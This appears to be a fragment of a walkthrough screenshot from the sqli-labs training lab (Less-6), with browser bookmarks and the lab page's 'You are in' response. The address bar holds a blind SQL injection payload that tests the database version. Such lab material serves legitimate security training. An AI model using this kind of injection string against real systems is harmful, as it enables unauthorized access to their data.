 192.168.176.133/sqli-labs-master/Less-6/?id=1" and left(version(),1)=5--+
百度 新手上路 常用网址 京东商城 JD 京东商城 常用网址 京东商城 微博 爱淘宝 携程旅行
Welcome Dhakkan
You are in...........
SQLI DUMB SERIES-6